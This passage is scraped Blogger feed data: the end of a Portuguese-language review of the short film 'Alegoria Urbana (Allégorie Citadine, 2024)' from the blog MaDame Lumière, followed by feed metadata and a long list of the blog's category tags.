style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EEm determinando ponto do curta, o próprio incômodo de não ter as respostas completas ao fugir da caverna de Platão são comportamentos esperados, entretanto, essa é a magia do curta, ser natural e imaginativo. Em sua pureza combinada com potência e inteligência,\u0026nbsp; a criança vai explorando essas respostas com delicadeza e autenticidade. Ela está livre de julgamentos e é diferente do adulto, assim, seu caminhar pelas ruas oferece uma lente diferente ao público que, não necessariamente precisa ter respostas imediatas em um filme mastigado, mas que precisa aprender a pensar e se libertar.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbpJBZkXCQweKiELxon1q0jMzyeLhyRMC3WZUN00KwpdfvMsiFl9FtwNbORl1SbEBcCygB8wRsBdF9egfzdF7kBVG1T_w_d2b0Z6_6ApPB0gznuwO4SehQD5aAqUKwGZUA0lg_ZmkCSqSzI4fRf0yYhLYGVL8B8b-1g8TRo0MvVyoE5GYyppX3XkeVyM\/s4224\/3.%20AN%20URBAN%20ALLEGORY%20-%20(c)%20Ad%20Vitam%20-%20Social%20Animals.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2287\" data-original-width=\"4224\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbpJBZkXCQweKiELxon1q0jMzyeLhyRMC3WZUN00KwpdfvMsiFl9FtwNbORl1SbEBcCygB8wRsBdF9egfzdF7kBVG1T_w_d2b0Z6_6ApPB0gznuwO4SehQD5aAqUKwGZUA0lg_ZmkCSqSzI4fRf0yYhLYGVL8B8b-1g8TRo0MvVyoE5GYyppX3XkeVyM\/w640-h346\/3.%20AN%20URBAN%20ALLEGORY%20-%20(c)%20Ad%20Vitam%20-%20Social%20Animals.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003ECom uma excelente escolha para o papel do garoto Jay intepretado por \u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003ENaïm El Kaldaoui,\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E o protagonista entrega uma experiência inocente, curiosa e empática, explorando essa liberdade que é tão necessária nos dias de hoje. Sendo uma vivência infantil, ela mostra que os caminhos bons são construídos a partir da infância, para uma educação com consciência social e humanismo. Ficar preso na Caverna de Platão é uma condição de zona de conforto, escapar dela nos confronta com um mundo hostil e nos traz um enfrentamento libertário diante da vida, afinal, o mundo não é formado apenas pelo ódio e ignorância, há muita luz e conhecimento no mundo exterior.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKV0zjADsIQiQbN6bQMgYXZDY5hwMpkWDCcmackGupvKc4CawtVCpA_7ldaAw11fNuh_IDded3_vIXfdYNSkuSTU5zmR-k_g-UWuFnywDM2A_TGHKn7cTbobb44J-z1taCF1-y5pOx1kw2GUFnHZFIuPjVcTrV3rpnPJr0jY1vCwCNf5W_jxA-c2NaCWc\/s320\/4%20estrelas%20madame%20lumiere.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"37\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKV0zjADsIQiQbN6bQMgYXZDY5hwMpkWDCcmackGupvKc4CawtVCpA_7ldaAw11fNuh_IDded3_vIXfdYNSkuSTU5zmR-k_g-UWuFnywDM2A_TGHKn7cTbobb44J-z1taCF1-y5pOx1kw2GUFnHZFIuPjVcTrV3rpnPJr0jY1vCwCNf5W_jxA-c2NaCWc\/s1600\/4%20estrelas%20madame%20lumiere.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: x-small;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003EImagens cedidas pela assessoria de imprensa para divulgação da crítica.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7200918813670315129\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/alegoria-urbana-allegorie-citadine-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7200918813670315129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7200918813670315129"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/alegoria-urbana-allegorie-citadine-2024.html","title":"Alegoria Urbana (Allégorie Citadine, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRryKKEUAQIhJTz4lTe5FamwKFLHb_8ZfxsO-jkgdofSXYdiw1Dda4k7ZKgZ17ni0UjgRc6m2h2A74Fc-Pf6EYYeFNiXZcDvTS1XPNkTGaY4D6wje1nnmIAcOsTpWOD3FwYK_NWUpNzKbWBlmwQ94ZGzRpeT5GJjJvSEgxM3voP2TaXrHzpUvw5Y5b3Hs\/s72-w640-h360-c\/uma-alegoria-urbana.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/feeds/posts/default/-/Vera%20Farmiga?alt=json-in-script&callback=related_results_labels
body_size: 31750
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195"},"updated":{"$t":"2026-01-26T07:11:59.354-03:00"},"category":[{"term":"3 estrelas"},{"term":"Drama"},{"term":"4 estrelas"},{"term":"Cinema Europeu"},{"term":"Mostra SP"},{"term":"2 estrelas"},{"term":"Cinema Francês"},{"term":"amor"},{"term":"Romance"},{"term":"Família"},{"term":"streaming-vod"},{"term":"Suspense"},{"term":"Comédia"},{"term":"Cinema Brasileiro"},{"term":"Ação"},{"term":"relacionamento"},{"term":"Comédia Dramática"},{"term":"filmes de mulheres"},{"term":"Comédia romântica"},{"term":"Crime"},{"term":"Cinema Americano"},{"term":"Morte"},{"term":"Horror"},{"term":"Violência"},{"term":"Cinema Asiático"},{"term":"Assassinato"},{"term":"Casamento"},{"term":"Documentário"},{"term":"Literatura no Cinema"},{"term":"Cine Família"},{"term":"Cinema Nacional"},{"term":"Guerra"},{"term":"Animação"},{"term":"MaDame listas de Cinema"},{"term":"paixão"},{"term":"crítica social"},{"term":"5 estrelas"},{"term":"Thriller"},{"term":"Cinema Latino Americano"},{"term":"Sexo"},{"term":"Varilux"},{"term":"amadurecimento"},{"term":"Aventura"},{"term":"Mostra 2020"},{"term":"amizade"},{"term":"música"},{"term":"Citação da Semana"},{"term":"blockbuster"},{"term":"adolescência"},{"term":"Traição"},{"term":"Problemas Psicológicos"},{"term":"Semana do Terror"},{"term":"juventude"},{"term":"Crítica"},{"term":"horror psicológico"},{"term":"Infância"},{"term":"Erotismo"},{"term":"Mostra 2014"},{"term":"Um Filme Uma Canção"},{"term":"sci-Fi"},{"term":"Terror"},{"term":"Ficção Científica"},{"term":"Representatividade preta"},{"term":"conflitos familiares"},{"term":"imigração"},{"term":"liberdade"},{"term":"violência contra a mulher"},{"term":"Cinema Alemão"},{"term":"Cinema Britânico"},{"term":"Cinema e Música"},{"term":"Mostra 2021"},{"term":"envelhecimento"},{"term":"Cinema Clássico"},{"term":"Literatura"},{"term":"cinema Escandinavo"},{"term":"maternidade"},{"term":"Fantasia"},{"term":"MaDame Retrospectiva"},{"term":"Conflitos"},{"term":"Festivais"},{"term":"MaDame Series Opina"},{"term":"Maratona Oscar 2010"},{"term":"Sexo Casual"},{"term":"cinebiografia"},{"term":"drama social"},{"term":"Biografia"},{"term":"Cinema Italiano"},{"term":"TOP 10 MaDame Lumière"},{"term":"conflito moral"},{"term":"documentários"},{"term":"trilha sonora"},{"term":"Mostra 2010"},{"term":"psicopatia"},{"term":"Cinema Espanhol"},{"term":"Drama Histórico"},{"term":"Mulheres"},{"term":"Premiação"},{"term":"Religião"},{"term":"empoderamento feminino"},{"term":"homossexualidade"},{"term":"Cinema Africano"},{"term":"Cinema e Erotismo"},{"term":"Conflitos políticos"},{"term":"Educação no Cinema"},{"term":"Feminismo"},{"term":"Festival Varilux de Cinema Francês"},{"term":"Rapidinhas no MaDame"},{"term":"lgbtqi"},{"term":"memória"},{"term":"sequestro"},{"term":"serial killer"},{"term":"Mostra 2015"},{"term":"O Pôster de Filme da Semana"},{"term":"Pais e filhos"},{"term":"Cinema Argentino"},{"term":"Decepção amorosa"},{"term":"Drogas"},{"term":"Espionagem"},{"term":"Festival  É tudo verdade"},{"term":"Filmes Clássicos - Anos 80"},{"term":"Martin Scorsese"},{"term":"cinema"},{"term":"política"},{"term":"vingança"},{"term":"Festival de Cannes"},{"term":"Metalinguagem"},{"term":"Perdas"},{"term":"adaptação literária"},{"term":"alma feminina"},{"term":"curtas"},{"term":"filmes-eua-canadá"},{"term":"sobrevivência"},{"term":"sociopatia"},{"term":"Cinema Japonês"},{"term":"CinemaOrienteMedio"},{"term":"Educação"},{"term":"Infantil"},{"term":"Suicídio"},{"term":"doença"},{"term":"tragédia"},{"term":"Cinema Coreano"},{"term":"Dexter"},{"term":"Festival Varilux de Cinema Francês 2016"},{"term":"Miami"},{"term":"Movie Awards"},{"term":"Oscar 2011"},{"term":"Prêmios"},{"term":"Seriado Dexter - 1ª Temporada"},{"term":"adultério"},{"term":"franquias"},{"term":"maturidade"},{"term":"mistério"},{"term":"polícia"},{"term":"Cinema Chinês"},{"term":"Cinema Russo"},{"term":"Dança"},{"term":"Ditadura"},{"term":"Esportes"},{"term":"Fetiche"},{"term":"MaDame Cult"},{"term":"Mostra 2011"},{"term":"Terrorismo"},{"term":"corrupção"},{"term":"racismo"},{"term":"segunda chance"},{"term":"superação"},{"term":"1 estrela"},{"term":"Christopher Nolan"},{"term":"Cinema Iraniano"},{"term":"Filmes Clássicos"},{"term":"Indicações Oscar 2015"},{"term":"Madame Retrospectiva 2017"},{"term":"Maratona Oscar 2015"},{"term":"Mark Ruffalo"},{"term":"Musical"},{"term":"Máfia"},{"term":"Walt Disney"},{"term":"adoção"},{"term":"cinema canadense"},{"term":"obsessão"},{"term":"solidão"},{"term":"super herói"},{"term":"Abuso Sexual"},{"term":"Anima Mundi"},{"term":"Cinema Infanto Juvenil"},{"term":"Cinema Português"},{"term":"Documentário Musical"},{"term":"Estupro"},{"term":"Film Noir"},{"term":"Filmes Clássicos - Anos 50"},{"term":"Filmes N-Z"},{"term":"Justiça"},{"term":"MaDame Loves"},{"term":"MaDame Pleasures"},{"term":"MaDame Teen"},{"term":"Maratona Oscar 2011"},{"term":"Meryl Streep"},{"term":"Metalinguagem no Cinema"},{"term":"Nazismo"},{"term":"Oscar 2015"},{"term":"Tom Cruise"},{"term":"crise existencial"},{"term":"distopia"},{"term":"prisão"},{"term":"relações humanas"},{"term":"tráfico de drogas"},{"term":"Épico"},{"term":"Cinema Dinamarquês"},{"term":"Desejo"},{"term":"Divórcio"},{"term":"Festival  É tudo verdade 2015"},{"term":"Festival Varilux de Cinema Francês 2015"},{"term":"Identidade"},{"term":"James Cameron"},{"term":"Jason Statham"},{"term":"Juliette Binoche"},{"term":"Kate Winslet"},{"term":"MaDAmeCast"},{"term":"MaDame Retrospectiva 2010"},{"term":"Madame Noir"},{"term":"Madame Retrospectiva 2011"},{"term":"Maratona Oscar 2016"},{"term":"Marion Cotillard"},{"term":"Netflix"},{"term":"Policial"},{"term":"Retrospectiva 2010"},{"term":"Robert de Niro"},{"term":"Separação"},{"term":"Teatro"},{"term":"Wagner Moura"},{"term":"Woody Harrelson"},{"term":"autoconhecimento"},{"term":"coming of age"},{"term":"conflitos sociais"},{"term":"depressão"},{"term":"estrelas"},{"term":"existência humana"},{"term":"fantasias sexuais"},{"term":"imigração ilegal"},{"term":"paternidade"},{"term":"prostituição"},{"term":"psicologia"},{"term":"sociedade"},{"term":"Alejandro González Iñarritu"},{"term":"Anne Hathaway"},{"term":"Batman"},{"term":"Bullying"},{"term":"Catherine Deneuve"},{"term":"Christian Bale"},{"term":"Crítica Cinematográfica"},{"term":"Filmes Clássicos - Anos 30"},{"term":"Flamenco"},{"term":"Infidelidade"},{"term":"Leonardo Di Caprio"},{"term":"Liam Neeson"},{"term":"Literatura Infantil"},{"term":"Matt Damon"},{"term":"Melodrama"},{"term":"Musicais"},{"term":"Preconceito"},{"term":"Pôster de filme"},{"term":"Ralph Fiennes"},{"term":"Redenção"},{"term":"Robert Downey Jr"},{"term":"Tecnologia"},{"term":"The Oscars"},{"term":"Woody Allen"},{"term":"crianças"},{"term":"fotografia"},{"term":"lealdade"},{"term":"luto"},{"term":"narcotráfico"},{"term":"perdão"},{"term":"sedução"},{"term":"sátira"},{"term":"thriller de ação"},{"term":"velhice"},{"term":"Amizade masculina"},{"term":"Amy Adams"},{"term":"Arnold Schwarzenegger"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Carey Mulligan"},{"term":"Cinema Noir"},{"term":"Cinema Norueguês"},{"term":"Clint Eastwood"},{"term":"Colin Firth"},{"term":"Conflitos Raciais"},{"term":"Crítica curta"},{"term":"David Fincher"},{"term":"Escola"},{"term":"Evento de Cinema"},{"term":"Festival Varilux de Cinema Francês 2019"},{"term":"Filmes Clássicos - Anos 40"},{"term":"Gravidez"},{"term":"Guerra ao Terror"},{"term":"Holocausto"},{"term":"Isabelle Huppert"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"Japão"},{"term":"Jeff Bridges"},{"term":"João Jardim"},{"term":"MaDame Retrospectiva 2016"},{"term":"Madame Romance"},{"term":"Mostra 2012"},{"term":"Mostra 2018"},{"term":"Mulheres Cineastas"},{"term":"Oscar 2020"},{"term":"Pixar"},{"term":"Rachel McAdams"},{"term":"Richard Gere"},{"term":"Ridley Scott"},{"term":"Road Movie"},{"term":"Sandra Bullock"},{"term":"Scarlett Johansson"},{"term":"Selton Mello"},{"term":"Trabalho"},{"term":"awards"},{"term":"catástrofe"},{"term":"comédia de ação"},{"term":"crítica política"},{"term":"fé"},{"term":"humor negro"},{"term":"investigação policial"},{"term":"jornalismo"},{"term":"loucura"},{"term":"movie soundtrack"},{"term":"natureza"},{"term":"orfandade"},{"term":"pedofilia"},{"term":"pobreza"},{"term":"psicanálise"},{"term":"repressão"},{"term":"Amor?"},{"term":"Anima Mundi 2019"},{"term":"Audrey Tautou"},{"term":"Batalha"},{"term":"Ben Affleck"},{"term":"Bernardo Bertolucci"},{"term":"Boxe"},{"term":"Cate Blanchett"},{"term":"Christoph Waltz"},{"term":"Cinema Belga"},{"term":"Cinema Holandês"},{"term":"Cinema Indiano"},{"term":"Cinema na Educação"},{"term":"Colin Farrell"},{"term":"Cristianismo"},{"term":"Denzel Washington"},{"term":"Diane Keaton"},{"term":"Diane Kruger"},{"term":"Dinheiro"},{"term":"Direito"},{"term":"Diva do Cinema"},{"term":"Especial Diretores"},{"term":"Ewan McGregor"},{"term":"Festival  É tudo verdade 2020"},{"term":"Festival Varilux de Cinema Francês 2017"},{"term":"Filmes A-M"},{"term":"Filmes Clássicos - Anos 60"},{"term":"George Clooney"},{"term":"Hirokazu Koreeda"},{"term":"James McAvoy"},{"term":"Jude Law"},{"term":"Julia Roberts"},{"term":"Juliane Moore"},{"term":"Julianne Moore"},{"term":"Kathryn Bigelow"},{"term":"Lou de Laâge"},{"term":"Louis Garrel"},{"term":"Luc Besson"},{"term":"Marlene Dietrich"},{"term":"Marvel"},{"term":"Mercado de Sexo"},{"term":"Michelle Monaghan"},{"term":"Mitos"},{"term":"Morgan Freeman"},{"term":"Mudança"},{"term":"Natalie Portman"},{"term":"Omar Sy"},{"term":"Oscar 2010"},{"term":"Oscar 2014"},{"term":"Philip Seymour Hoffman"},{"term":"Pierce Brosnan"},{"term":"Promoção"},{"term":"Pós-Guerra"},{"term":"Quentin Tarantino"},{"term":"Ricardo Darín"},{"term":"Saúde"},{"term":"Séries"},{"term":"Tom Hanks"},{"term":"Tortura"},{"term":"Toy Story"},{"term":"Vampiros"},{"term":"Vida"},{"term":"culpa"},{"term":"deficiência"},{"term":"escolhas"},{"term":"intolerância"},{"term":"literature"},{"term":"livros"},{"term":"magia"},{"term":"medo"},{"term":"meio-ambiente"},{"term":"poder"},{"term":"refugiados"},{"term":"segunda guerra mundial"},{"term":"tribunal"},{"term":"Alfred Hitchcock"},{"term":"Angelina Jolie"},{"term":"Anima Mundi 2018"},{"term":"Anthony Mackie"},{"term":"Brasil"},{"term":"Brian de Palma"},{"term":"Cary Grant"},{"term":"Catherine Frot"},{"term":"Charlize Theron"},{"term":"Chloe Moretz"},{"term":"Cinema Chileno"},{"term":"Cinema Sueco"},{"term":"Cinema Turco"},{"term":"Circo"},{"term":"Comédia Screwball"},{"term":"Cultura Islâmica"},{"term":"Daniel Day Lewis"},{"term":"Datas comemorativas"},{"term":"Decadência"},{"term":"Dustin Hoffman"},{"term":"Elia Kazan"},{"term":"Emily Blunt"},{"term":"Entrevistas"},{"term":"Especial Cannes 2016"},{"term":"Esperança"},{"term":"Ethan Hawke"},{"term":"Faroeste"},{"term":"Festival Italiano BR"},{"term":"Festival de Berlim"},{"term":"Ficção"},{"term":"Forest Whitaker"},{"term":"Glenn Close"},{"term":"Guy Ritchie"},{"term":"Gwyneth Paltrow"},{"term":"Hans Zimmer"},{"term":"Humor do Dia"},{"term":"Ian McKellen"},{"term":"Jacques Audiard"},{"term":"Jaume Collet-Serra"},{"term":"Jean-Luc Godard"},{"term":"Jennifer Aniston"},{"term":"Jeremy Renner"},{"term":"Jogo"},{"term":"John Hughes"},{"term":"Johnny Depp"},{"term":"Josh Broslin"},{"term":"Josh Hartnett"},{"term":"Keanu Reeves"},{"term":"Keira Knightley"},{"term":"Kevin Spacey"},{"term":"Kristen Stewart"},{"term":"Leonardo DiCaprio"},{"term":"Léa Seydoux"},{"term":"MaDame Vintage"},{"term":"Madame"},{"term":"Madame Trilogias"},{"term":"Mads Mikkelsen"},{"term":"Mark Wahlberg"},{"term":"Mercado de Cinema"},{"term":"Michael Douglas"},{"term":"Michael Keaton"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Williams"},{"term":"Mickey Rourke"},{"term":"Missão Impossível"},{"term":"Mitologia"},{"term":"Monique"},{"term":"Monstros"},{"term":"Mortes no Cinema"},{"term":"Mostra 2019"},{"term":"Naomi Watts"},{"term":"Nicholas Sparks"},{"term":"Nicolas Cage"},{"term":"Nicole Kidman"},{"term":"Patricia Arquette"},{"term":"Patrick Wilson"},{"term":"Pedro Almodóvar"},{"term":"Penélope Cruz"},{"term":"Peter Jackson"},{"term":"Reese Witherspoon"},{"term":"Renée Zellweger"},{"term":"Rito de Passagem"},{"term":"Robert Pattinson"},{"term":"Robin Williams"},{"term":"Rock N' Roll"},{"term":"Rodrigo Santoro"},{"term":"Russel Crowe"},{"term":"Samuel L Jackson"},{"term":"Stephen Frears"},{"term":"Steve Carell"},{"term":"Steven Spielberg"},{"term":"SériesTV"},{"term":"TOP 20 MaDame Lumière"},{"term":"The Walking Dead"},{"term":"Tim Burton"},{"term":"Tom Hardy"},{"term":"Toni Collette"},{"term":"Vencedor do Oscar"},{"term":"Viola Davis"},{"term":"Warner"},{"term":"Wes Anderson"},{"term":"Western"},{"term":"Willem Dafoe"},{"term":"aborto"},{"term":"alcoolismo"},{"term":"alienígenas"},{"term":"audiovisual TV"},{"term":"autoritarismo"},{"term":"capitalismo"},{"term":"comics"},{"term":"dependência química"},{"term":"desastre"},{"term":"desemprego"},{"term":"direitos humanos"},{"term":"fantasmas"},{"term":"hugh Jackman"},{"term":"mercado-audiovisual-cinema"},{"term":"sobrenatural"},{"term":"Abbas Kiarostami"},{"term":"Al Pacino"},{"term":"Alec Baldwin"},{"term":"Alfredo Castro"},{"term":"Alicia Vikander"},{"term":"Alzheimer"},{"term":"Amanda Seyfried"},{"term":"Amor proibido"},{"term":"Anne Fontaine"},{"term":"Annette Bening"},{"term":"Anthony Hopkins"},{"term":"Artes  visuais"},{"term":"Artigos"},{"term":"Avatar"},{"term":"Ben Kingsley"},{"term":"Benoît Poelvoorde"},{"term":"Breves Reflexões"},{"term":"Brie Larson"},{"term":"Bruce Willis"},{"term":"Caio Blat"},{"term":"Carlos Saura"},{"term":"Catherine Keener"},{"term":"Catolicismo"},{"term":"Cegueira"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Chris Pine"},{"term":"Christopher Lee"},{"term":"Christopher Plummer"},{"term":"Cillian Murply"},{"term":"Cinema Austríaco"},{"term":"Cinema Mudo"},{"term":"Cinema Suiço"},{"term":"Cinema e Publicidade"},{"term":"Comédia Pastelão"},{"term":"Coringa"},{"term":"Culinária"},{"term":"Curinga"},{"term":"David Lynch"},{"term":"Derek Cianfrance"},{"term":"Dia dos Pais"},{"term":"Drama Musical"},{"term":"Dreamworks"},{"term":"Eddie Redmayne"},{"term":"Edward Norton"},{"term":"Elizabeth Banks"},{"term":"Emmanuelle Bercot"},{"term":"Erótico"},{"term":"Estudos de direção"},{"term":"Ethan Coen"},{"term":"Exílio"},{"term":"Feo Aladag"},{"term":"Festival In-Edit~Brasil"},{"term":"Festival SESC Melhores Filmes"},{"term":"GLS"},{"term":"Gael García Bernal"},{"term":"Gary Cooper"},{"term":"Gastronomia"},{"term":"Gay"},{"term":"Gerard Butler"},{"term":"Grace Kelly"},{"term":"Guillermo del Toro"},{"term":"Guy Pearce"},{"term":"Harrison Ford"},{"term":"História Alemã"},{"term":"História Inglesa"},{"term":"Hong Sang-Soo"},{"term":"Hugh Grant"},{"term":"Humphrey Bogart"},{"term":"Insanidade"},{"term":"Inspiracional"},{"term":"Irmãos Coen"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"James Spader"},{"term":"James Woods"},{"term":"Javier Camara"},{"term":"Jeferson De"},{"term":"Jennifer Garner"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Joaquin Phoenix"},{"term":"John Lasseter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kathleen Turner"},{"term":"Kathy Bates"},{"term":"Kevin Costner"},{"term":"Kevin Kline"},{"term":"Kristin Davis"},{"term":"Kristin Scott Thomas"},{"term":"LGBTQI+"},{"term":"Lasse Hallström"},{"term":"Laura Dern"},{"term":"Laís Bodanzky"},{"term":"Lenda"},{"term":"Linguagem Cinematográfica"},{"term":"MaDame CineFotografia"},{"term":"Madame Lumiere"},{"term":"Marc Fitoussi"},{"term":"Mark Strong"},{"term":"Marlon Brando"},{"term":"Martin Freeman"},{"term":"Matthew McConaughey"},{"term":"Mel Gibson"},{"term":"Mentoring"},{"term":"Michael B Jordan"},{"term":"Mike Nichols"},{"term":"Moda"},{"term":"Mulher Maravilha"},{"term":"Nicole Holofcener"},{"term":"O Hobbit"},{"term":"ONU"},{"term":"Pandora Filmes"},{"term":"Paris"},{"term":"Paul Thomas Anderson"},{"term":"Rebecca Hall"},{"term":"Rejeição"},{"term":"Richard Armitage"},{"term":"Robert Luketic"},{"term":"Romain Duris"},{"term":"Roman Polanski"},{"term":"Russell Crowe"},{"term":"Sarah Jessica Parker"},{"term":"Segunda Chance para o Amor"},{"term":"Sibel Kekili"},{"term":"Sofrimento"},{"term":"Sophie Marceau"},{"term":"Stanley Kubrick"},{"term":"Susan Sarandon"},{"term":"Sylvester Stallone"},{"term":"Terrence Malick"},{"term":"Thomas Vinterberg"},{"term":"Tim Allen"},{"term":"Tony Scott"},{"term":"Transtornos mentais"},{"term":"Uma Thurman"},{"term":"Vencedores do Troféu Bandeira Paulista"},{"term":"Viagem"},{"term":"Vincent Lindon"},{"term":"Wall Street"},{"term":"Will Smith"},{"term":"adaptação teatral"},{"term":"ambição"},{"term":"artes marciais"},{"term":"aviação"},{"term":"celebridades"},{"term":"cinema Australiano"},{"term":"cinema Mexicano"},{"term":"ciência"},{"term":"consumismo"},{"term":"crianças desaparecidas"},{"term":"crítica religiosa"},{"term":"cultura pop"},{"term":"desilusão amorosa"},{"term":"diversidade"},{"term":"fashion"},{"term":"fracasso"},{"term":"gangster"},{"term":"gangues"},{"term":"história"},{"term":"igreja católica"},{"term":"jogo de poder"},{"term":"julgamento"},{"term":"literatura Juvenil"},{"term":"medicina"},{"term":"mentira"},{"term":"mostra Cinema Africano"},{"term":"neo noir"},{"term":"nostalgia"},{"term":"orfanato"},{"term":"pandemia"},{"term":"paranóia"},{"term":"possessão demoníaca"},{"term":"problemas sociais"},{"term":"pós apocalipse"},{"term":"relações de trabalho"},{"term":"retrato 